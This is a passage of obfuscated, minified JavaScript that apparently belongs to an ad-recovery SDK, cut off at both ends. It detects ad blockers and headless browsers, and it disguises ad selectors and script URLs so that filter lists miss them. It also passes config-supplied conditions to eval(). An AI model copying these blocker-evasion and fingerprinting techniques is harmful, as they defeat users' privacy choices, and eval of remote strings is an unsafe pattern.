<self-position>","bnh6bg==","visit","useragent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","valueOf","[<length-percentage>|top|center|bottom]#","ACK_INVISIBLE","monitoring","<number>|<angle>","decorate",", height: ","normal|italic|oblique <angle>{0,2}","lax","general-enclosed","appiersig.com","adnxs.net","blocking_ads","initLogUploadHandler",".pages.dev","smsonline.cloud","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","html","toSetString","assign","auto|inter-character|inter-word|none","onmousedown","<line-width>{1,4}","not_blocking_ads","<length-percentage>&&hanging?&&each-line?","orientation","Wrong node type `","zemanta.com","outerWidth","decodeURIComponent","createAuctionNonce","6034854pdZcPI","hashchange","layer","__phantomas","onload","normal|reset|<number>|<percentage>","avt","requestBids","createElement","rlh","is_admiral_active","body","aW5wdXQ=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","toLog","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","HTMLAnchorElement_host","initial","SharedStorageWorklet","cmpStr","before","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","-src","3lift.com","https://ssb-global.smartadserver.com/api/bid","content-box|padding-box|border-box","status","process","getName","addEventListener","osano-","auto|never|always|<absolute-size>|<length>","[<container-name>]? <container-condition>","className","indexOf","; SameSite=Lax","auto|both|start|end|maximum|clear","fromSourceMap","dvw","mozInnerScreenX","ads-refinery89.adhese.com","writeln","crwdcntrl.net","is_acceptable_ads_blocked","pbjs","flux-cdn.com","border-box|padding-box|content-box","MSG_SYN_URG","none|chained","Too many hex digits","allow-scripts","Function_toString",'[id^="gpt_ad_"]',"sendXHR","substr","[<declaration>? ';']* <declaration>?","none|[first||[force-end|allow-end]||last]","start|center|space-between|space-around","fminer","var(","sourceRoot","CDO-token","core-ads","snigelweb.com","hue-rotate( <angle> )","is_blocking_acceptable_ads","] by [","warn","aweber.com","SYN","lvmax","HTMLTableCaptionElement","none|<position>#","_last","ZndiaA==","getParameter","<length>|thin|medium|thick","htlad-","shardingIndex","sddan.com","<media-in-parens> [and <media-in-parens>]+","/ivt/detect","whatcardev.haymarket.com","performance","getType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<geometry-box>#","aniview.com","no-cors","adcontainer","gwd-","default","MozAppearance","aWQ=","__gpp not found within timeout","admz","<bg-image>#","stackadapt.com","ivt","<font-weight-absolute>{1,2}","none|<custom-ident>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","resize","<number-one-or-greater>","test","<length>||<color>","allocateCursor","Boolean","HTMLVideoElement_poster","cmVzZXJ2ZWQy","findAllFragments","as_parent",": [left|right|first|blank]","cqmax","resolve","css","color( <colorspace-params> [/ [<alpha-value>|none]]? )","AnPlusB","configIndex","<script>","`, expected `","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","adsinteractive","windowExternal","Expected ","linear|<cubic-bezier-timing-function>|<step-timing-function>","apply","Unknown field `","[restore-rejections] restoreDeferredRejections__nonadblock","reverse","Missed `structure` field in `","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Exception occurred in hooked function ","<!DOCTYPE html>","fraudSensorParams","concat","getOwnPropertyDescriptor","<number [0,∞]> [/ <number [0,∞]>]?","trimLeft","lr-tb|rl-tb|tb-rl|lr|rl|tb","<shape-box>|fill-box|stroke-box|view-box","getSlotId","adblock_fingerprint","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","reserved1Output","Performance.network","<'align-items'> <'justify-items'>?","start|end|center|justify|distribute","cookieless-data.com","width|height|block|inline|self-block|self-inline","Google","rng","agkn.com","addMapping","Unknown type","fuse","ad-delivery.net","image-set( <image-set-option># )","auto|all|none","` has no known descriptors","HTMLFormElement_action","':' [before|after|first-line|first-letter]","properties","reserved2","ins","skimresources.com","khz","layer(","microad.net","<line-style>{1,4}","https://consent.programme-tv.net","gpt-tdn","gpt-ima-adshield","getLocationRange","<'text-emphasis-style'>||<'text-emphasis-color'>","checkAtruleDescriptorName","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","yorkshirepost.co.uk","option maxAge is invalid","destroySlots","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","creativecdn.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opts","data:","<masking-mode>#","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","undefined","func","invalid protect-id key: ","not expected type of fetch Request: ","appVersion","none|[x|y|block|inline|both] [mandatory|proximity]?","protectUrlContext","<url>+","hadronid.net","normal|reverse|inherit","video","positions","shouldRecover","Expect a keyword","self","throw",'<html><head><script src="',"appendScriptElementAsync","__replaced","auto|none|<dashed-ident>|<scroll()>|<view()>","selectorText","getWriter","HTMLLinkElement_as","Window_frames",'iframe[name="',"equals","property","infinite|<number>","fs-","scribd.com","file","serif|sans-serif|cursive|fantasy|monospace","none|circle|disc|square","StyleSheet","idFilter","/detect/script-block/script-blocked-checker","version","most-width|most-height|most-block-size|most-inline-size","navigator.plugins is undefined","raider.io","aria-label","webGL","CSSStyleDeclaration_cssText","lookupType","media","isSamsungBrowser","yandex.com","AddMatchOnce","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","flashtalking.com","afterend","/filter-fingerprint","didomi-","onClickAutoRecovery","XXX","padding|border","navigator","normal|always","[<page-selector>#]?","Range","Element_querySelectorAll","auto|never|always","` for `visit` option (should be: ","Object","[<filter-function>|<url>]+","ad-","bounceexchange.com","script","Identifier is expected","pub_300x250m","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<string>|<custom-ident>+","<bg-size>#","HTMLAnchorElement_pathname","iframe","performance_gpt_ad_rendered","https://content-loader.com","toLowerCase","Window_setTimeout","Unknown at-rule","calc(","esp.rtbhouse.com","as_console","banner-","urlGenerate","[<length-percentage>|<number>|auto]{1,4}","productSub","findAll","bricks-co.com","auth","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","symbol","edgios","<'grid-row-gap'> <'grid-column-gap'>?","<integer>","DisallowEmpty","atrules","adscale.de","htlb.casalemedia.com","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","pb_","<-ms-filter-function>+","0|1","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","lijit.com"," iterations","ats-","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","kargo-","counters( <counter-name> , <string> , <counter-style>? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'justify-self'>|anchor-center","getPropertyValue","consumeUntilSemicolonIncluded","null","add","https://m1.openfpcdn.io/botd/v","<'padding-left'>{1,2}","Exception occurred in proxy property get ","Element_matches","contentsfeed.com","adsafeprotected.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'meta[name="as-event-handler-added"]',"Response_url","declarators","slotRenderEnded","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","PseudoElementSelector","window.process is","auto|<color>","document.documentElement is undefined","port2","insertList","scanString","api.receptivity.io","allowInterstitial","prependList","<single-animation-fill-mode>#","fromEntries","adDiv","deg","eventSampleRatio","String or url() is expected","[auto|<integer>]{1,3}","sparteo.com","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cssWideKeywordsSyntax","recovery_adm_click_ar","'[' <custom-ident>* ']'","style","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Element_ariaLabel","Multiplier","advertisement-holder","HyphenMinus is expected","XMLHttpRequest_statusText","d2VneWpwenV4MzhxMmE5dm1pZm90","is_limited_ads","redir","map","isVisibleIframe","trvdp.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","pbxai.com","Hex digit or question mark is expected","defineProperties","display none excluding pro","error","https://pbs.nextmillmedia.com/openrtb2/auction","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getBoundingClientRect","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","HTMLLinkElement_href","__gpp","Range_createContextualFragment","UNKNOWN","#as_domain","startOffset","center|start|end|self-start|self-end|flex-start|flex-end","__rgst_cb","value","function ","unset","googleads.g.doubleclick.net","__as_rej","https://","children","Identifier, string or comma is expected","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","30644370wFDzFi",".gamezop.com","https://bidder.criteo.com/cdb","semicolon-token","/widgets.html","https://consent.halifaxcourier.co.uk","element","as_adblock","urlFilter","https://orbidder.otto.de/bid","integrity","reportToSentry","usedJSHeapSize","_array","tel:","Event_stopPropagation","dpi","Number sign is expected","cos( <calc-sum> )","isNameCharCode","getComponents","low","Number, dimension, ratio or identifier is expected","setAttributeNS","domAutomation","-webkit-calc(","declarationList","textAd","HTMLScriptElement_attributionSrc","getDetections",'meta[name="',"<'margin-block'>","})()","svmax","atrulePrelude","marker-start","<'inset-inline-start'>","innerHTML","<counter-style-name>|symbols( )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","addModule","protectHtml","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","EventTarget","__as_is_ready_state_change_loading","normal|auto|<position>","errorTrace","lexer","hbwrapper.com","any","allowRunInIframe","last_bfa_at","drop-shadow( <length>{2,3} <color>? )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<single-animation-timeline>#","MediaQuery","HTMLTableRowElement","ep2.adtrafficquality.google","Element_closest","headless_chrome","[above|below|right|left]? <length>? <image>?","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Unknown node type: ","HTMLSourceElement_srcset","<declaration-value>?","expression","scorecardresearch.com","[none|start|end|center]{1,2}","<length>","https://consent.sussexexpress.co.uk","Comment","adpushup","HTMLImageElement_attributionSrc","/pcs/activeview?","enter","https://t.visx.net/ul_cb/hb_post","; Priority=Medium","HTMLMetaElement_httpEquiv","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","N is expected","exportSnapshot","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rex","event_sample_ratio","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<ident-token>|<function-token> <any-value>? )"," |  ","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","visible|hidden","coupang","nhn","<image>|<color>","Expect `","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","stndz-",'" is a required argument.',"<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","apcnf","bmxvYw==","MediaSettingsRange","Event_stopImmediatePropagation","decorator","sources","ClassSelector","flux.jp","'))","<media-query-list>"];return(a2A=function(){return t})()}(function(t,e){const n=a2l,r=a2A();for(;;)try{if(598536==-parseInt(n(1252))/1+parseInt(n(3146))/2*(parseInt(n(656))/3)+-parseInt(n(1730))/4*(parseInt(n(1042))/5)+-parseInt(n(3236))/6+-parseInt(n(3917))/7+parseInt(n(2595))/8*(-parseInt(n(1006))/9)+parseInt(n(3614))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const nC=a2l;var A={9141:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(1643);try{var s;o=null!==(s=document[r(2030)][r(303)](r(3142)))&&void 0!==s?s:r(2425);const t=document[r(2030)][r(303)](r(2543))||document[r(2030)][r(303)](r(1549));t&&(i=new URL(t,window[r(1333)][r(1352)])[r(280)])}catch(t){}const a={version:r(284),sdkVersion:o,endpoint:i,env:r(2270),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1925)][r(1587)],insertBefore:Node[r(1925)][r(2927)]};function i(t,e){const n=r;e[n(996)]?o[n(2927)][n(802)](e[n(1958)],t,e[n(996)]):o[n(1587)][n(802)](e[n(2914)],t)}function s(t){const e=r;o[e(1587)][e(802)](document[e(2864)],t)}function a(t){const e=r,n=document[e(3244)](t[e(2379)]);for(const r of t[e(1843)]())n[e(1721)](r,t[e(303)](r));return n[e(2834)]=t[e(2834)],n}function c(){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1276)](e(430));const r=n[e(755)][0][e(3443)];n[e(755)][0][e(3443)]=t;const o=n[e(755)][0][e(3443)];return o===r||o[e(3500)]()===t[e(3500)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(538),p=r(2395);let g=0;function w(){const t=r;return![t(2521),t(2029)][t(2555)]((e=>location[t(1421)][t(476)](e)))&&!window[t(1692)]}function b(){const t=r;return i.A[t(2252)](p)||g[t(3078)]()}async function y(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||!(!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))&&e(1754)!==i.A[e(2252)](e(3505),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2396)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3873)](p,g[n(3078)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3873)](p,g[e(3078)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||(void 0!==f?f:w()&&![e(2064),e(2029)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&e(1754)===i.A[e(2252)](m)?(A(t)[e(2396)]((t=>{const n=e;f=t,i.A[n(3873)](m,t[n(3078)]())})),!0):(f=await A(t),i.A[e(3873)](m,f[e(3078)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(3244)](t(3400));n[t(1721)]("id",t(3057)),document[t(2864)][t(1587)](n),n[t(1721)](t(3574),t(2135));const r=["ad",t(2134),t(3057),t(1640),t(2743),t(819),t(556),t(357),t(439),t(2153),t(2398),t(3492),t(2418),t(2408),t(3641),t(3866),t(2688),t(488),t(2138)];for(const i of r){n[t(3269)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1756)](n);if(t(468)===r[t(783)]||t(1882)===r[t(759)]){o.A[t(857)](t(1080)),e=!0;break}}document[t(2864)][t(873)](n)}catch(e){o.A[t(857)](t(2232)[t(3371)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(3078)]();return!(!e[t(682)](t(2309))||!e[t(682)](t(720))||(o.A[t(857)](t(355)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(1004)===r[e(1054)]&&n[e(2238)]({url:r[e(1703)]});const r=window[e(1333)][e(1421)][e(476)](e(2520));return r?n[e(2238)]({url:e(754)}):(n[e(2238)]({url:e(1325),mustIncludeStrings:[e(2743)],mustExcludeStrings:[e(2100)]}),s.A[e(681)]()||n[e(2238)]({url:e(2968),mustIncludeStrings:[e(1628)],mustExcludeStrings:[e(2100)]})),(await Promise[e(1595)]([...n[e(3584)]((t=>k(t[e(1703)],t[e(1212)],t[e(2797)]))),r?_():z()]))[e(2555)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(1134)]||[],r=await Promise[e(1595)](t[e(1703)][e(3584)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(661)===t[i(1054)]){const t=new XMLHttpRequest;t[i(3265)](i(2532),(()=>{const r=i;4===t[r(4012)]&&(t[r(3262)]>=200&&t[r(3262)]<300||n[r(682)](t[r(3262)])?e():o())})),t[i(3265)](i(3592),(()=>o())),t[i(2551)](i(2963),r),t[i(835)]()}else if(i(3151)===t[i(1054)])if(s.A[i(3468)]())k(r)[i(2396)]((t=>t?o():e()))[i(3906)](o);else{const t=new Image;t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r}else if(i(3490)===t[i(1054)]){const t=document[i(3244)](i(3490));t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r,document[i(2864)][i(1587)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(857)](i(3067)[i(3371)](t[i(1703)])),!0):(o.A[i(857)](i(3745)[i(3371)](t[i(1703)],i(2472))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3151),url:[e(2731),e(1909)]})}async function k(t){const e=r;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2252)]()[e(2774)][e(802)](window,t);if(r[e(2286)])return!0;if(null===r[e(3247)]&&e(3327)===r[e(1054)])return!0;if(r[e(3262)]<200||r[e(3262)]>=300)return!0;const o=await r[e(3003)]();if(0===o[e(2141)])return!0;if(!n[e(1165)]((t=>o[e(682)](t))))return!0;if(i[e(2555)]((t=>o[e(682)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(857)](e(2484)[e(3371)](t)),!1):(o.A[e(857)](e(1559)[e(3371)](t,e(3985))),!0)}return!1}async function _(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!1);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(754)),a[o(3265)](o(2045),(()=>n(!1))),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}async function z(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!0);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(1325)),a[o(3265)](o(2045),(()=>{const t=o;try{var e;const r=s[t(2743)];if(!r)return n(!0);if(!(null===(e=Object[t(3372)](r,t(2691)))||void 0===e?void 0:e[t(3873)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}function E(){const t=r,e=i.A[t(2252)](t(1189),!1,t(1122));return!!e&&!!e[t(1263)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(1483)](){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}static[r(681)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)](),n=[t(1607)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(4025),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(1583)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)]();if(e[t(682)](t(3149))||e[t(682)](t(2741)))return!0;const n=[t(4025)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(3468)](){const t=r;try{const e=navigator[t(2442)][t(3500)]();return e[t(682)](t(1948))&&e[t(682)](t(1335))}catch(t){}return!1}static[r(3034)](){const t=r;try{return navigator[t(2442)][t(3500)]()[t(682)](t(2089))}catch(t){}return!1}static[r(2453)](){const t=r;return navigator[t(2442)][t(3500)]()[t(682)](t(2605))}}},5131:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2387),s=6e5,a=()=>{const t=r,e=o.A[t(2252)](i);if(e)try{const n=Date[t(4021)](),r=JSON[t(989)](atob(e))[t(2178)]((e=>e[t(842)]+s>n));o.A[t(3873)](i,btoa(JSON[t(936)](r)))}catch(t){}},c=()=>!window[r(1333)][r(1421)][r(476)](r(2029)),l=t=>{const e=r;a();const n=o.A[e(2252)](i);if(n)try{const r=JSON[e(989)](atob(n)),o=Date[e(4021)](),i=r[e(2779)]((n=>n[e(1703)]===t));if(!i||i[e(842)]+s<o)return;return i[e(2342)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2252)](i);try{const r=s?JSON[n(989)](atob(s)):[],a=r[n(714)]((e=>e[n(1703)]===t));-1!==a?(r[a][n(2342)]=e,r[a][n(842)]=Date[n(4021)]()):r[n(2238)]({url:t,timestamp:Date[n(4021)](),blocked:e}),o.A[n(3873)](i,btoa(JSON[n(936)](r)))}catch(t){}}},8131:(w,T,p)=>{"use strict";const wC=a2l;p.d(T,{A1:()=>F,AG:()=>M,M5:()=>c,VE:()=>Z,VL:()=>y,vR:()=>s,z9:()=>n});var t=p(1783),x=p(9141),R=p(9754),d=p(8110),P=p(6033),G=p(5281),i=p(7549),B=p(8542),j=p(6524),N=p(5131);function n(E){const wZ=a2l,L=null==E?void 0:E[wZ(3584)](((t,e)=>({autoRecovery:t,configIndex:e})))[wZ(2178)]((t=>{const e=wZ;let{autoRecovery:n}=t;return n[e(1025)]}))[wZ(2779)]((O=>{const wE=wZ;let{autoRecovery:o}=O;if(!o[wE(3435)])return!0;try{if(eval(o[wE(3435)][wE(3680)]))return!0}catch(t){i.A[wE(857)](wE(1104),t)}return!1}));return L}function y(e,n,r){const o=a2l;try{const i=(0,t.Wq)({protectUrlContext:n,url:r,kind:t.MN[o(2887)],endpoint:x.A[o(1753)]}),s=o(325)[o(3371)](i,'"]');if(!R.A[o(2252)](e)[o(2682)][o(802)](e[o(1406)][o(2864)],s)){const t=e[o(1406)][o(3244)](o(3822));t[o(2277)]=o(2589),t.as=o(3490),R.A[o(2252)](e)[o(3597)][o(3873)][o(802)](t,i),e[o(1406)][o(2864)][o(1587)](t)}}catch(t){}}const D=[];let J=!1;function M(e,n,r){const o=a2l;D[o(2238)](r),J||(J=!0,function r(){const i=o,s=D[i(600)]();if(!s)return void(J=!1);const a=e[i(1406)][i(3244)](i(3490));a[i(1549)]=(0,t.Wq)({protectUrlContext:n,url:s[i(1549)],kind:t.MN[i(2887)],endpoint:x.A[i(1753)]});for(const{name:t,value:e}of Array[i(2529)](s[i(2509)]))i(1549)!==t&&a[i(1721)](t,e);s[i(3826)]||s[i(1172)]?(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045)))})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e)})),e[i(1406)][i(2864)][i(1587)](a),r()):(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045))),r()})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e),r()})),e[i(1406)][i(2864)][i(1587)](a))}())}async function F(t,e,n){const r=a2l;if(!(0,N.Tq)())return await W(t,e,n);const o=(0,N.H$)(n);if(void 0!==o)return W(t,e,n)[r(2396)]((t=>{(0,N.fd)(n,t)})),o;const i=await W(t,e,n);return(0,N.fd)(n,i),i}async function W(t,e,n){const r=a2l;if(B.A[r(1583)]()&&B.A[r(2453)]())return await(0,j.p)(e,n);const o=t[r(1406)][r(3244)](r(3822));o[r(2277)]=r(2589),o.as=r(3490),R.A[r(2252)](t)[r(3597)][r(3873)][r(802)](o,n);const i=new Promise((e=>{const n=r;o[n(3265)](n(2045),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!1)})),o[n(3265)](n(3592),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!0)}))}));return t[r(1406)][r(2864)][r(1587)](o),i}function s(e,n,r){const o=a2l;if(r[o(1352)]&&r[o(2003)]instanceof Element&&!r[o(2003)][o(1502)]){r[o(2003)][o(1502)]=!0;const i=(0,t.Wq)({protectUrlContext:e,url:r[o(1352)],kind:t.MN[o(1404)],endpoint:x.A[o(1753)]}),s=n[o(1406)][o(3244)](o(3822));Array[o(2529)](r[o(2003)][o(2509)])[o(2200)]((t=>{const e=o;s[e(1721)](t[e(2168)],t[e(3605)])})),R.A[o(2252)](n)[o(3597)][o(3873)][o(802)](s,i),s[o(1502)]=!0,r[o(2003)][o(739)](o(3473),s)}}const Q=[wC(1410),wC(1190),wC(793),wC(865),wC(2060),wC(3916),wC(574),wC(2926),wC(3288),wC(1534),wC(1138),wC(2713)],z=3,q=t=>{const e=wC;var n;if(e(468)!==t[e(3574)][e(783)]||!t[e(1850)][e(682)](e(3891)))return!1;if(t[e(1850)][e(2141)]>1e4)return!0;const r=null!==(n=t[e(3443)])&&void 0!==n?n:"";return Q[e(2178)]((t=>r[e(682)](t)))[e(2141)]>=z},Z=(t,e,n)=>{const r=wC,o=t=>(0,d.Bo)(e,t),i=t=>(0,d.pI)(e,t),s=t=>(0,d.yu)(e,t);try{for(const u of Array[r(2529)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1502)]){var a;if(!q(u)||null!==(a=e[r(1991)])&&void 0!==a&&a[r(2555)]((t=>{const e=r;var n;return null===(n=u[e(3443)])||void 0===n?void 0:n[e(682)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3443)])&&void 0!==c?c:"",idFilter:t=>(0,d.Bo)(e,t),attributeFilter:t=>(0,d.yu)(e,t)});u[r(3443)]=null!==(l=u[r(3443)])&&void 0!==l&&l[r(682)](r(768))?n:""[r(3371)](u[r(3443)],",")[r(3371)](n)}for(let e=0;e<u[r(3574)][r(2141)];e++){const n=u[r(3574)][e],a=u[r(3574)][n];r(2430)==typeof a&&a[r(682)](r(2760))&&(u[r(3574)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(755)]),u[r(1502)]=!0}else(u instanceof 